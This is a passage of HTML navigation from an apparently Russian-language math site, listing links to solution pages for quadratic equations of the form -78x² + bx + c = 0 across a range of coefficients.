= 0</a></li><li><a href="/quadratic/-78/26/23">Решение квадратного уравнения -78x&sup2;  +26x  +23  = 0</a></li><li><a href="/quadratic/-78/26/24">Решение квадратного уравнения -78x&sup2;  +26x  +24  = 0</a></li><li><a href="/quadratic/-78/26/25">Решение квадратного уравнения -78x&sup2;  +26x  +25  = 0</a></li><li><a href="/quadratic/-78/26/26">Решение квадратного уравнения -78x&sup2;  +26x  +26  = 0</a></li><li><a href="/quadratic/-78/26/27">Решение квадратного уравнения -78x&sup2;  +26x  +27  = 0</a></li><li><a href="/quadratic/-78/26/28">Решение квадратного уравнения -78x&sup2;  +26x  +28  = 0</a></li><li><a href="/quadratic/-78/26/29">Решение квадратного уравнения -78x&sup2;  +26x  +29  = 0</a></li><li><a href="/quadratic/-78/26/30">Решение квадратного уравнения -78x&sup2;  +26x  +30  = 0</a></li><li><a href="/quadratic/-78/26/31">Решение квадратного уравнения -78x&sup2;  +26x  +31  = 0</a></li><li><a href="/quadratic/-78/26/32">Решение квадратного уравнения -78x&sup2;  +26x  +32  = 0</a></li><li><a href="/quadratic/-78/26/33">Решение квадратного уравнения -78x&sup2;  +26x  +33  = 0</a></li><li><a href="/quadratic/-78/26/34">Решение квадратного уравнения -78x&sup2;  +26x  +34  = 0</a></li><li><a href="/quadratic/-78/26/35">Решение квадратного уравнения -78x&sup2;  +26x  +35  = 0</a></li><li><a href="/quadratic/-78/26/36">Решение квадратного уравнения -78x&sup2;  +26x  +36  = 0</a></li><li><a href="/quadratic/-78/26/37">Решение квадратного уравнения -78x&sup2;  +26x  +37  = 0</a></li><li><a href="/quadratic/-78/26/38">Решение квадратного уравнения -78x&sup2;  +26x  +38  = 0</a></li><li><a href="/quadratic/-78/26/39">Решение квадратного уравнения -78x&sup2;  +26x  +39  = 0</a></li><li><a href="/quadratic/-78/26/40">Решение квадратного уравнения -78x&sup2;  +26x  +40  = 0</a></li><li><a href="/quadratic/-78/26/41">Решение квадратного уравнения -78x&sup2;  +26x  +41  = 0</a></li><li><a href="/quadratic/-78/26/42">Решение квадратного уравнения -78x&sup2;  +26x  +42  = 0</a></li><li><a href="/quadratic/-78/26/43">Решение квадратного уравнения -78x&sup2;  +26x  +43  = 0</a></li><li><a href="/quadratic/-78/26/44">Решение квадратного уравнения -78x&sup2;  +26x  +44  = 0</a></li><li><a href="/quadratic/-78/26/45">Решение квадратного уравнения -78x&sup2;  +26x  +45  = 0</a></li><li><a href="/quadratic/-78/26/46">Решение квадратного уравнения -78x&sup2;  +26x  +46  = 0</a></li><li><a href="/quadratic/-78/26/47">Решение квадратного уравнения -78x&sup2;  +26x  +47  = 0</a></li><li><a href="/quadratic/-78/26/48">Решение квадратного уравнения -78x&sup2;  +26x  +48  = 0</a></li><li><a href="/quadratic/-78/26/49">Решение квадратного уравнения -78x&sup2;  +26x  +49  = 0</a></li><li><a href="/quadratic/-78/26/50">Решение квадратного уравнения -78x&sup2;  +26x  +50  = 0</a></li><li><a href="/quadratic/-78/26/51">Решение квадратного уравнения -78x&sup2;  +26x  +51  = 0</a></li><li><a href="/quadratic/-78/26/52">Решение квадратного уравнения -78x&sup2;  +26x  +52  = 0</a></li><li><a href="/quadratic/-78/26/53">Решение квадратного уравнения -78x&sup2;  +26x  +53  = 0</a></li><li><a href="/quadratic/-78/26/54">Решение квадратного уравнения -78x&sup2;  +26x  +54  = 0</a></li><li><a href="/quadratic/-78/26/55">Решение квадратного уравнения -78x&sup2;  +26x  +55  = 0</a></li><li><a href="/quadratic/-78/26/56">Решение квадратного уравнения -78x&sup2;  +26x  +56  = 0</a></li><li><a href="/quadratic/-78/26/57">Решение квадратного уравнения -78x&sup2;  +26x  +57  = 0</a></li><li><a href="/quadratic/-78/26/58">Решение квадратного уравнения -78x&sup2;  +26x  +58  = 0</a></li><li><a href="/quadratic/-78/26/59">Решение квадратного уравнения -78x&sup2;  +26x  +59  = 0</a></li><li><a href="/quadratic/-78/26/60">Решение квадратного уравнения -78x&sup2;  +26x  +60  = 0</a></li><li><a href="/quadratic/-78/26/61">Решение квадратного уравнения -78x&sup2;  +26x  +61  = 0</a></li><li><a href="/quadratic/-78/26/62">Решение квадратного уравнения -78x&sup2;  +26x  +62  = 0</a></li><li><a href="/quadratic/-78/26/63">Решение квадратного уравнения -78x&sup2;  +26x  +63  = 0</a></li><li><a href="/quadratic/-78/26/64">Решение квадратного уравнения -78x&sup2;  +26x  +64  = 0</a></li><li><a href="/quadratic/-78/26/65">Решение квадратного уравнения -78x&sup2;  +26x  +65  = 0</a></li><li><a href="/quadratic/-78/26/66">Решение квадратного уравнения -78x&sup2;  +26x  +66  = 0</a></li><li><a href="/quadratic/-78/26/67">Решение квадратного уравнения -78x&sup2;  +26x  +67  = 0</a></li><li><a href="/quadratic/-78/26/68">Решение квадратного уравнения -78x&sup2;  +26x  +68  = 0</a></li><li><a href="/quadratic/-78/26/69">Решение квадратного уравнения -78x&sup2;  +26x  +69  = 0</a></li><li><a href="/quadratic/-78/26/70">Решение квадратного уравнения -78x&sup2;  +26x  +70  = 0</a></li><li><a href="/quadratic/-78/26/71">Решение квадратного уравнения -78x&sup2;  +26x  +71  = 0</a></li><li><a href="/quadratic/-78/26/72">Решение квадратного уравнения -78x&sup2;  +26x  +72  = 0</a></li><li><a href="/quadratic/-78/26/73">Решение квадратного уравнения -78x&sup2;  +26x  +73  = 0</a></li><li><a href="/quadratic/-78/26/74">Решение квадратного уравнения -78x&sup2;  +26x  +74  = 0</a></li><li><a href="/quadratic/-78/26/75">Решение квадратного уравнения -78x&sup2;  +26x  +75  = 0</a></li><li><a href="/quadratic/-78/26/76">Решение квадратного уравнения -78x&sup2;  +26x  +76  = 0</a></li><li><a href="/quadratic/-78/26/77">Решение квадратного уравнения -78x&sup2;  +26x  +77  = 0</a></li><li><a href="/quadratic/-78/26/78">Решение квадратного уравнения -78x&sup2;  +26x  +78  = 0</a></li><li><a href="/quadratic/-78/26/79">Решение квадратного уравнения -78x&sup2;  +26x  +79  = 0</a></li><li><a href="/quadratic/-78/26/80">Решение квадратного уравнения -78x&sup2;  +26x  +80  = 0</a></li><li><a href="/quadratic/-78/26/81">Решение квадратного уравнения -78x&sup2;  +26x  +81  = 0</a></li><li><a href="/quadratic/-78/26/82">Решение квадратного уравнения -78x&sup2;  +26x  +82  = 0</a></li><li><a href="/quadratic/-78/26/83">Решение квадратного уравнения -78x&sup2;  +26x  +83  = 0</a></li><li><a href="/quadratic/-78/26/84">Решение квадратного уравнения -78x&sup2;  +26x  +84  = 0</a></li><li><a href="/quadratic/-78/26/85">Решение квадратного уравнения -78x&sup2;  +26x  +85  = 0</a></li><li><a href="/quadratic/-78/26/86">Решение квадратного уравнения -78x&sup2;  +26x  +86  = 0</a></li><li><a href="/quadratic/-78/26/87">Решение квадратного уравнения -78x&sup2;  +26x  +87  = 0</a></li><li><a href="/quadratic/-78/26/88">Решение квадратного уравнения -78x&sup2;  +26x  +88  = 0</a></li><li><a href="/quadratic/-78/26/89">Решение квадратного уравнения -78x&sup2;  +26x  +89  = 0</a></li><li><a href="/quadratic/-78/26/90">Решение квадратного уравнения -78x&sup2;  +26x  +90  = 0</a></li><li><a href="/quadratic/-78/26/91">Решение квадратного уравнения -78x&sup2;  +26x  +91  = 0</a></li><li><a href="/quadratic/-78/26/92">Решение квадратного уравнения -78x&sup2;  +26x  +92  = 0</a></li><li><a href="/quadratic/-78/26/93">Решение квадратного уравнения -78x&sup2;  +26x  +93  = 0</a></li><li><a href="/quadratic/-78/26/94">Решение квадратного уравнения -78x&sup2;  +26x  +94  = 0</a></li><li><a href="/quadratic/-78/26/95">Решение квадратного уравнения -78x&sup2;  +26x  +95  = 0</a></li><li><a href="/quadratic/-78/26/96">Решение квадратного уравнения -78x&sup2;  +26x  +96  = 0</a></li><li><a href="/quadratic/-78/26/97">Решение квадратного уравнения -78x&sup2;  +26x  +97  = 0</a></li><li><a href="/quadratic/-78/26/98">Решение квадратного уравнения -78x&sup2;  +26x  +98  = 0</a></li><li><a href="/quadratic/-78/26/99">Решение квадратного уравнения -78x&sup2;  +26x  +99  = 0</a></li><li><a href="/quadratic/-78/26/100">Решение квадратного уравнения -78x&sup2;  +26x  +100  = 0</a></li><li><a href="/quadratic/-78/27/-78">Решение квадратного уравнения -78x&sup2;  +27x -78  = 0</a></li><li><a href="/quadratic/-78/27/-77">Решение квадратного уравнения -78x&sup2;  +27x -77  = 0</a></li><li><a href="/quadratic/-78/27/-76">Решение квадратного уравнения -78x&sup2;  +27x -76  = 0</a></li><li><a href="/quadratic/-78/27/-75">Решение квадратного уравнения -78x&sup2;  +27x -75  = 0</a></li><li><a href="/quadratic/-78/27/-74">Решение квадратного уравнения -78x&sup2;  +27x -74  = 0</a></li><li><a href="/quadratic/-78/27/-73">Решение квадратного уравнения -78x&sup2;  +27x -73  = 0</a></li><li><a href="/quadratic/-78/27/-72">Решение квадратного уравнения -78x&sup2;  +27x -72  = 0</a></li><li><a href="/quadratic/-78/27/-71">Решение квадратного уравнения -78x&sup2;  +27x -71  = 0</a></li><li><a href="/quadratic/-78/27/-70">Решение квадратного уравнения -78x&sup2;  +27x -70  = 0</a></li><li><a href="/quadratic/-78/27/-69">Решение квадратного уравнения -78x&sup2;  +27x -69  = 0</a></li><li><a href="/quadratic/-78/27/-68">Решение квадратного уравнения -78x&sup2;  +27x -68  = 0</a></li><li><a href="/quadratic/-78/27/-67">Решение квадратного уравнения -78x&sup2;  +27x -67  = 0</a></li><li><a href="/quadratic/-78/27/-66">Решение квадратного уравнения -78x&sup2;  +27x -66  = 0</a></li><li><a href="/quadratic/-78/27/-65">Решение квадратного уравнения -78x&sup2;  +27x -65  = 0</a></li><li><a href="/quadratic/-78/27/-64">Решение квадратного уравнения -78x&sup2;  +27x -64  = 0</a></li><li><a href="/quadratic/-78/27/-63">Решение квадратного уравнения -78x&sup2;  +27x -63  = 0</a></li><li><a href="/quadratic/-78/27/-62">Решение квадратного уравнения -78x&sup2;  +27x -62  = 0</a></li><li><a href="/quadratic/-78/27/-61">Решение квадратного уравнения -78x&sup2;  +27x -61  = 0</a></li><li><a href="/quadratic/-78/27/-60">Решение квадратного уравнения -78x&sup2;  +27x -60  = 0</a></li><li><a href="/quadratic/-78/27/-59">Решение квадратного уравнения -78x&sup2;  +27x -59  = 0</a></li><li><a href="/quadratic/-78/27/-58">Решение квадратного уравнения -78x&sup2;  +27x -58  = 0</a></li><li><a href="/quadratic/-78/27/-57">Решение квадратного уравнения -78x&sup2;  +27x -57  = 0</a></li><li><a href="/quadratic/-78/27/-56">Решение квадратного уравнения -78x&sup2;  +27x -56  = 0</a></li><li><a href="/quadratic/-78/27/-55">Решение квадратного уравнения -78x&sup2;  +27x -55  = 0</a></li><li><a href="/quadratic/-78/27/-54">Решение квадратного уравнения -78x&sup2;  +27x -54  = 0</a></li><li><a href="/quadratic/-78/27/-53">Решение квадратного уравнения -78x&sup2;  +27x -53  = 0</a></li><li><a href="/quadratic/-78/27/-52">Решение квадратного уравнения -78x&sup2;  +27x -52  = 0</a></li><li><a href="/quadratic/-78/27/-51">Решение квадратного уравнения -78x&sup2;  +27x -51  = 0</a></li><li><a href="/quadratic/-78/27/-50">Решение квадратного уравнения -78x&sup2;  +27x -50  = 0</a></li><li><a href="/quadratic/-78/27/-49">Решение квадратного уравнения -78x&sup2;  +27x -49  = 0</a></li><li><a href="/quadratic/-78/27/-48">Решение квадратного уравнения -78x&sup2;  +27x -48  = 0</a></li><li><a href="/quadratic/-78/27/-47">Решение квадратного уравнения -78x&sup2;  +27x -47  = 0</a></li><li><a href="/quadratic/-78/27/-46">Решение квадратного уравнения -78x&sup2;  +27x -46  = 0</a></li><li><a href="/quadratic/-78/27/-45">Решение квадратного уравнения -78x&sup2;  +27x -45  = 0</a></li><li><a href="/quadratic/-78/27/-44">Решение квадратного уравнения -78x&sup2;  +27x -44  = 0</a></li><li><a href="/quadratic/-78/27/-43">Решение квадратного уравнения -78x&sup2;  +27x -43  = 0</a></li><li><a href="/quadratic/-78/27/-42">Решение квадратного уравнения -78x&sup2;  +27x -42  = 0</a></li><li><a href="/quadratic/-78/27/-41">Решение квадратного уравнения -78x&sup2;  +27x -41  = 0</a></li><li><a href="/quadratic/-78/27/-40">Решение квадратного уравнения -78x&sup2;  +27x -40  = 0</a></li><li><a href="/quadratic/-78/27/-39">Решение квадратного уравнения -78x&sup2;  +27x -39  = 0</a></li><li><a href="/quadratic/-78/27/-38">Решение квадратного уравнения -78x&sup2;  +27x -38  = 0</a></li><li><a href="/quadratic/-78/27/-37">Решение квадратного уравнения -78x&sup2;  +27x -37  = 0</a></li><li><a href="/quadratic/-78/27/-36">Решение квадратного уравнения -78x&sup2;  +27x -36  = 0</a></li><li><a href="/quadratic/-78/27/-35">Решение квадратного уравнения -78x&sup2;  +27x -35  = 0</a></li><li><a href="/quadratic/-78/27/-34">Решение квадратного уравнения -78x&sup2;  +27x -34  = 0</a></li><li><a href="/quadratic/-78/27/-33">Решение квадратного уравнения -78x&sup2;  +27x -33  = 0</a></li><li><a href="/quadratic/-78/27/-32">Решение квадратного уравнения -78x&sup2;  +27x -32  = 0</a></li><li><a href="/quadratic/-78/27/-31">Решение квадратного уравнения -78x&sup2;  +27x -31  = 0</a></li><li><a href="/quadratic/-78/27/-30">Решение квадратного уравнения -78x&sup2;  +27x -30  = 0</a></li><li><a href="/quadratic/-78/27/-29">Решение квадратного уравнения -78x&sup2;  +27x -29  = 0</a></li><li><a href="/quadratic/-78/27/-28">Решение квадратного уравнения -78x&sup2;  +27x -28  = 0</a></li><li><a href="/quadratic/-78/27/-27">Решение квадратного уравнения -78x&sup2;  +27x -27  = 0</a></li><li><a href="/quadratic/-78/27/-26">Решение квадратного уравнения -78x&sup2;  +27x -26  = 0</a></li><li><a href="/quadratic/-78/27/-25">Решение квадратного уравнения -78x&sup2;  +27x -25  = 0</a></li><li><a href="/quadratic/-78/27/-24">Решение квадратного уравнения -78x&sup2;  +27x -24  = 0</a></li><li><a href="/quadratic/-78/27/-23">Решение квадратного уравнения -78x&sup2;  +27x -23  = 0</a></li><li><a href="/quadratic/-78/27/-22">Решение квадратного уравнения -78x&sup2;  +27x -22  = 0</a></li><li><a href="/quadratic/-78/27/-21">Решение квадратного уравнения -78x&sup2;  +27x -21  = 0</a></li><li><a href="/quadratic/-78/27/-20">Решение квадратного уравнения -78x&sup2;  +27x -20  = 0</a></li><li><a href="/quadratic/-78/27/-19">Решение квадратного уравнения -78x&sup2;  +27x -19  = 0</a></li><li><a href="/quadratic/-78/27/-18">Решение квадратного уравнения -78x&sup2;  +27x -18  = 0</a></li><li><a href="/quadratic/-78/27/-17">Решение квадратного уравнения -78x&sup2;  +27x -17  = 0</a></li><li><a href="/quadratic/-78/27/-16">Решение квадратного уравнения -78x&sup2;  +27x -16  = 0</a></li><li><a href="/quadratic/-78/27/-15">Решение квадратного уравнения -78x&sup2;  +27x -15  = 0</a></li><li><a href="/quadratic/-78/27/-14">Решение квадратного уравнения -78x&sup2;  +27x -14  = 0</a></li><li><a href="/quadratic/-78/27/-13">Решение квадратного уравнения -78x&sup2;  +27x -13  = 0</a></li><li><a href="/quadratic/-78/27/-12">Решение квадратного уравнения -78x&sup2;  +27x -12  = 0</a></li><li><a href="/quadratic/-78/27/-11">Решение квадратного уравнения -78x&sup2;  +27x -11  = 0</a></li><li><a href="/quadratic/-78/27/-10">Решение квадратного уравнения -78x&sup2;  +27x -10  = 0</a></li><li><a href="/quadratic/-78/27/-9">Решение квадратного уравнения -78x&sup2;  +27x -9  = 0</a></li><li><a href="/quadratic/-78/27/-8">Решение квадратного уравнения -78x&sup2;  +27x -8  = 0</a></li><li><a href="/quadratic/-78/27/-7">Решение квадратного уравнения -78x&sup2;  +27x -7  = 0</a></li><li><a href="/quadratic/-78/27/-6">Решение квадратного уравнения -78x&sup2;  +27x -6  = 0</a></li><li><a href="/quadratic/-78/27/-5">Решение квадратного уравнения -78x&sup2;  +27x -5  = 0</a></li><li><a href="/quadratic/-78/27/-4">Решение квадратного уравнения -78x&sup2;  +27x -4  = 0</a></li><li><a href="/quadratic/-78/27/-3">Решение квадратного уравнения -78x&sup2;  +27x -3  = 0</a></li><li><a href="/quadratic/-78/27/-2">Решение квадратного уравнения -78x&sup2;  +27x -2  = 0</a></li><li><a href="/quadratic/-78/27/-1">Решение квадратного уравнения -78x&sup2;  +27x -1  = 0</a></li><li><a href="/quadratic/-78/27/0">Решение квадратного уравнения -78x&sup2;  +27x  = 0</a></li><li><a href="/quadratic/-78/27/1">Решение квадратного уравнения -78x&sup2;  +27x  +1  = 0</a></li><li><a href="/quadratic/-78/27/2">Решение квадратного уравнения -78x&sup2;  +27x  +2  = 0</a></li><li><a href="/quadratic/-78/27/3">Решение квадратного уравнения -78x&sup2;  +27x  +3  = 0</a></li><li><a href="/quadratic/-78/27/4">Решение квадратного уравнения -78x&sup2;  +27x  +4  = 0</a></li><li><a href="/quadratic/-78/27/5">Решение квадратного уравнения -78x&sup2;  +27x  +5  = 0</a></li><li><a href="/quadratic/-78/27/6">Решение квадратного уравнения -78x&sup2;  +27x  +6  = 0</a></li><li><a href="/quadratic/-78/27/7">Решение квадратного уравнения -78x&sup2;  +27x  +7  = 0</a></li><li><a href="/quadratic/-78/27/8">Решение квадратного уравнения -78x&sup2;  +27x  +8  = 0</a></li><li><a href="/quadratic/-78/27/9">Решение квадратного уравнения -78x&sup2;  +27x  +9  = 0</a></li><li><a href="/quadratic/-78/27/10">Решение квадратного уравнения -78x&sup2;  +27x  +10  = 0</a></li><li><a href="/quadratic/-78/27/11">Решение квадратного уравнения -78x&sup2;  +27x  +11  = 0</a></li><li><a href="/quadratic/-78/27/12">Решение квадратного уравнения -78x&sup2;  +27x  +12  = 0</a></li><li><a href="/quadratic/-78/27/13">Решение квадратного уравнения -78x&sup2;  +27x  +13  = 0</a></li><li><a href="/quadratic/-78/27/14">Решение квадратного уравнения -78x&sup2;  +27x  +14  = 0</a></li><li><a href="/quadratic/-78/27/15">Решение квадратного уравнения -78x&sup2;  +27x  +15  = 0</a></li><li><a href="/quadratic/-78/27/16">Решение квадратного уравнения -78x&sup2;  +27x  +16  = 0</a></li><li><a href="/quadratic/-78/27/17">Решение квадратного уравнения -78x&sup2;  +27x  +17  = 0</a></li><li><a href="/quadratic/-78/27/18">Решение квадратного уравнения -78x&sup2;  +27x  +18  = 0</a></li><li><a href="/quadratic/-78/27/19">Решение квадратного уравнения -78x&sup2;  +27x  +19  = 0</a></li><li><a href="/quadratic/-78/27/20">Решение квадратного уравнения -78x&sup2;  +27x  +20  = 0</a></li><li><a href="/quadratic/-78/27/21">Решение квадратного уравнения -78x&sup2;  +27x  +21  = 0</a></li><li><a href="/quadratic/-78/27/22">Решение квадратного уравнения -78x&sup2;  +27x  +22  = 0</a></li><li><a href="/quadratic/-78/27/23">Решение квадратного уравнения -78x&sup2;  +27x  +23  = 0</a></li><li><a href="/quadratic/-78/27/24">Решение квадратного уравнения -78x&sup2;  +27x  +24  = 0</a></li><li><a href="/quadratic/-78/27/25">Решение квадратного уравнения -78x&sup2;  +27x  +25  = 0</a></li><li><a href="/quadratic/-78/27/26">Решение квадратного уравнения -78x&sup2;  +27x  +26  = 0</a></li><li><a href="/quadratic/-78/27/27">Решение квадратного уравнения -78x&sup2;  +27x  +27  = 0</a></li><li><a href="/quadratic/-78/27/28">Решение квадратного уравнения -78x&sup2;  +27x  +28  = 0</a></li><li><a href="/quadratic/-78/27/29">Решение квадратного уравнения -78x&sup2;  +27x  +29  = 0</a></li><li><a href="/quadratic/-78/27/30">Решение квадратного уравнения -78x&sup2;  +27x  +30  = 0</a></li><li><a href="/quadratic/-78/27/31">Решение квадратного уравнения -78x&sup2;  +27x  +31  = 0</a></li><li><a href="/quadratic/-78/27/32">Решение квадратного уравнения -78x&sup2;  +27x  +32  = 0</a></li><li><a href="/quadratic/-78/27/33">Решение квадратного уравнения -78x&sup2;  +27x  +33  = 0</a></li><li><a href="/quadratic/-78/27/34">Решение квадратного уравнения -78x&sup2;  +27x  +34  = 0</a></li><li><a href="/quadratic/-78/27/35">Решение квадратного уравнения -78x&sup2;  +27x  +35  = 0</a></li><li><a href="/quadratic/-78/27/36">Решение квадратного уравнения -78x&sup2;  +27x  +36  = 0</a></li><li><a href="/quadratic/-78/27/37">Решение квадратного уравнения -78x&sup2;  +27x  +37  = 0</a></li><li><a href="/quadratic/-78/27/38">Решение квадратного уравнения -78x&sup2;  +27x  +38  = 0</a></li><li><a href="/quadratic/-78/27/39">Решение квадратного уравнения -78x&sup2;  +27x  +39  = 0</a></li><li><a href="/quadratic/-78/27/40">Решение квадратного уравнения -78x&sup2;  +27x  +40  = 0</a></li><li><a href="/quadratic/-78/27/41">Решение квадратного уравнения -78x&sup2;  +27x  +41  = 0</a></li><li><a href="/quadratic/-78/27/42">Решение квадратного уравнения -78x&sup2;  +27x  +42  = 0</a></li><li><a href="/quadratic/-78/27/43">Решение квадратного уравнения -78x&sup2;  +27x  +43  = 0</a></li><li><a href="/quadratic/-78/27/44">Решение квадратного уравнения -78x&sup2;  +27x  +44  = 0</a></li><li><a href="/quadratic/-78/27/45">Решение квадратного уравнения -78x&sup2;  +27x  +45  = 0</a></li><li><a href="/quadratic/-78/27/46">Решение квадратного уравнения -78x&sup2;  +27x  +46  = 0</a></li><li><a href="/quadratic/-78/27/47">Решение квадратного уравнения -78x&sup2;  +27x  +47  = 0</a></li><li><a href="/quadratic/-78/27/48">Решение квадратного уравнения -78x&sup2;  +27x  +48  = 0</a></li><li><a href="/quadratic/-78/27/49">Решение квадратного уравнения -78x&sup2;  +27x  +49  = 0</a></li><li><a href="/quadratic/-78/27/50">Решение квадратного уравнения -78x&sup2;  +27x  +50  = 0</a></li><li><a href="/quadratic/-78/27/51">Решение квадратного уравнения -78x&sup2;  +27x  +51  = 0</a></li><li><a href="/quadratic/-78/27/52">Решение квадратного уравнения -78x&sup2;  +27x  +52  = 0</a></li><li><a href="/quadratic/-78/27/53">Решение квадратного уравнения -78x&sup2;  +27x  +53  = 0</a></li><li><a href="/quadratic/-78/27/54">Решение квадратного уравнения -78x&sup2;  +27x  +54  = 0</a></li><li><a href="/quadratic/-78/27/55">Решение квадратного уравнения -78x&sup2;  +27x  +55  = 0</a></li><li><a href="/quadratic/-78/27/56">Решение квадратного уравнения -78x&sup2;  +27x  +56  = 0</a></li><li><a href="/quadratic/-78/27/57">Решение квадратного уравнения -78x&sup2;  +27x  +57  = 0</a></li><li><a href="/quadratic/-78/27/58">Решение квадратного уравнения -78x&sup2;  +27x  +58  = 0</a></li><li><a href="/quadratic/-78/27/59">Решение квадратного уравнения -78x&sup2;  +27x  +59  = 0</a></li><li><a href="/quadratic/-78/27/60">Решение квадратного уравнения -78x&sup2;  +27x  +60  = 0</a></li><li><a href="/quadratic/-78/27/61">Решение квадратного уравнения -78x&sup2;  +27x  +61  = 0</a></li><li><a href="/quadratic/-78/27/62">Решение квадратного уравнения -78x&sup2;  +27x  +62  = 0</a></li><li><a href="/quadratic/-78/27/63">Решение квадратного уравнения -78x&sup2;  +27x  +63  = 0</a></li><li><a href="/quadratic/-78/27/64">Решение квадратного уравнения -78x&sup2;  +27x  +64  = 0</a></li><li><a href="/quadratic/-78/27/65">Решение квадратного уравнения -78x&sup2;  +27x  +65  = 0</a></li><li><a href="/quadratic/-78/27/66">Решение квадратного уравнения -78x&sup2;  +27x  +66  = 0</a></li><li><a href="/quadratic/-78/27/67">Решение квадратного уравнения -78x&sup2;  +27x  +67  = 0</a></li><li><a href="/quadratic/-78/27/68">Решение квадратного уравнения -78x&sup2;  +27x  +68  = 0</a></li><li><a href="/quadratic/-78/27/69">Решение квадратного уравнения -78x&sup2;  +27x  +69  = 0</a></li><li><a href="/quadratic/-78/27/70">Решение квадратного уравнения -78x&sup2;  +27x  +70  = 0</a></li><li><a href="/quadratic/-78/27/71">Решение квадратного уравнения -78x&sup2;  +27x  +71  = 0</a></li><li><a href="/quadratic/-78/27/72">Решение квадратного уравнения -78x&sup2;  +27x  +72  = 0</a></li><li><a href="/quadratic/-78/27/73">Решение квадратного уравнения -78x&sup2;  +27x  +73  = 0</a></li><li><a href="/quadratic/-78/27/74">Решение квадратного уравнения -78x&sup2;  +27x  +74  = 0</a></li><li><a href="/quadratic/-78/27/75">Решение квадратного уравнения -78x&sup2;  +27x  +75  = 0</a></li><li><a href="/quadratic/-78/27/76">Решение квадратного уравнения -78x&sup2;  +27x  +76  = 0</a></li><li><a href="/quadratic/-78/27/77">Решение квадратного уравнения -78x&sup2;  +27x  +77  = 0</a></li><li><a href="/quadratic/-78/27/78">Решение квадратного уравнения -78x&sup2;  +27x  +78  = 0</a></li><li><a href="/quadratic/-78/27/79">Решение квадратного уравнения -78x&sup2;  +27x  +79  = 0</a></li><li><a href="/quadratic/-78/27/80">Решение квадратного уравнения -78x&sup2;  +27x  +80  = 0</a></li><li><a href="/quadratic/-78/27/81">Решение квадратного уравнения -78x&sup2;  +27x  +81  = 0</a></li><li><a href="/quadratic/-78/27/82">Решение квадратного уравнения -78x&sup2;  +27x  +82  = 0</a></li><li><a href="/quadratic/-78/27/83">Решение квадратного уравнения -78x&sup2;  +27x  +83  = 0</a></li><li><a href="/quadratic/-78/27/84">Решение квадратного уравнения -78x&sup2;  +27x  +84  = 0</a></li><li><a href="/quadratic/-78/27/85">Решение квадратного уравнения -78x&sup2;  +27x  +85  = 0</a></li><li><a href="/quadratic/-78/27/86">Решение квадратного уравнения -78x&sup2;  +27x  +86  = 0</a></li><li><a href="/quadratic/-78/27/87">Решение квадратного уравнения -78x&sup2;  +27x  +87  = 0</a></li><li><a href="/quadratic/-78/27/88">Решение квадратного уравнения -78x&sup2;  +27x  +88  = 0</a></li><li><a href="/quadratic/-78/27/89">Решение квадратного уравнения -78x&sup2;  +27x  +89  = 0</a></li><li><a href="/quadratic/-78/27/90">Решение квадратного уравнения -78x&sup2;  +27x  +90  = 0</a></li><li><a href="/quadratic/-78/27/91">Решение квадратного уравнения -78x&sup2;  +27x  +91  = 0</a></li><li><a href="/quadratic/-78/27/92">Решение квадратного уравнения -78x&sup2;  +27x  +92  = 0</a></li><li><a href="/quadratic/-78/27/93">Решение квадратного уравнения -78x&sup2;  +27x  +93  = 0</a></li><li><a href="/quadratic/-78/27/94">Решение квадратного уравнения -78x&sup2;  +27x  +94  = 0</a></li><li><a href="/quadratic/-78/27/95">Решение квадратного уравнения -78x&sup2;  +27x  +95  = 0</a></li><li><a href="/quadratic/-78/27/96">Решение квадратного уравнения -78x&sup2;  +27x  +96  = 0</a></li><li><a href="/quadratic/-78/27/97">Решение квадратного уравнения -78x&sup2;  +27x  +97  = 0</a></li><li><a href="/quadratic/-78/27/98">Решение квадратного уравнения -78x&sup2;  +27x  +98  = 0</a></li><li><a href="/quadratic/-78/27/99">Решение квадратного уравнения -78x&sup2;  +27x  +99  = 0</a></li><li><a href="/quadratic/-78/27/100">Решение квадратного уравнения -78x&sup2;  +27x  +100  = 0</a></li><li><a href="/quadratic/-78/28/-78">Решение квадратного уравнения -78x&sup2;  +28x -78  = 0</a></li><li><a href="/quadratic/-78/28/-77">Решение квадратного уравнения -78x&sup2;  +28x -77  = 0</a></li><li><a href="/quadratic/-78/28/-76">Решение квадратного уравнения -78x&sup2;  +28x -76  = 0</a></li><li><a href="/quadratic/-78/28/-75">Решение квадратного уравнения -78x&sup2;  +28x -75  = 0</a></li><li><a href="/quadratic/-78/28/-74">Решение квадратного уравнения -78x&sup2;  +28x -74  = 0</a></li><li><a href="/quadratic/-78/28/-73">Решение квадратного уравнения -78x&sup2;  +28x -73  = 0</a></li><li><a href="/quadratic/-78/28/-72">Решение квадратного уравнения -78x&sup2;  +28x -72  = 0</a></li><li><a href="/quadratic/-78/28/-71">Решение квадратного уравнения -78x&sup2;  +28x -71  = 0</a></li><li><a href="/quadratic/-78/28/-70">Решение квадратного уравнения -78x&sup2;  +28x -70  = 0</a></li><li><a href="/quadratic/-78/28/-69">Решение квадратного уравнения -78x&sup2;  +28x -69  = 0</a></li><li><a href="/quadratic/-78/28/-68">Решение квадратного уравнения -78x&sup2;  +28x -68  = 0</a></li><li><a href="/quadratic/-78/28/-67">Решение квадратного уравнения -78x&sup2;  +28x -67  = 0</a></li><li><a href="/quadratic/-78/28/-66">Решение квадратного уравнения -78x&sup2;  +28x -66  = 0</a></li><li><a href="/quadratic/-78/28/-65">Решение квадратного уравнения -78x&sup2;  +28x -65  = 0</a></li><li><a href="/quadratic/-78/28/-64">Решение квадратного уравнения -78x&sup2;  +28x -64  = 0</a></li><li><a href="/quadratic/-78/28/-63">Решение квадратного уравнения -78x&sup2;  +28x -63  = 0</a></li><li><a href="/quadratic/-78/28/-62">Решение квадратного уравнения -78x&sup2;  +28x -62  = 0</a></li><li><a href="/quadratic/-78/28/-61">Решение квадратного уравнения -78x&sup2;  +28x -61  = 0</a></li><li><a href="/quadratic/-78/28/-60">Решение квадратного уравнения -78x&sup2;  +28x -60  = 0</a></li><li><a href="/quadratic/-78/28/-59">Решение квадратного уравнения -78x&sup2;  +28x -59  = 0</a></li><li><a href="/quadratic/-78/28/-58">Решение квадратного уравнения -78x&sup2;  +28x -58  = 0</a></li><li><a href="/quadratic/-78/28/-57">Решение квадратного уравнения -78x&sup2;  +28x -57  = 0</a></li><li><a href="/quadratic/-78/28/-56">Решение квадратного уравнения -78x&sup2;  +28x -56  = 0</a></li><li><a href="/quadratic/-78/28/-55">Решение квадратного уравнения -78x&sup2;  +28x -55  = 0</a></li><li><a href="/quadratic/-78/28/-54">Решение квадратного уравнения -78x&sup2;  +28x -54  = 0</a></li><li><a href="/quadratic/-78/28/-53">Решение квадратного уравнения -78x&sup2;  +28x -53  = 